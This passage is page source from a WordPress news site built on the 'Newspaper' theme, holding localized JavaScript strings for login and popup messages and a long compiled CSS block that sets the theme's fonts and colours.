var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="d4755c913e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 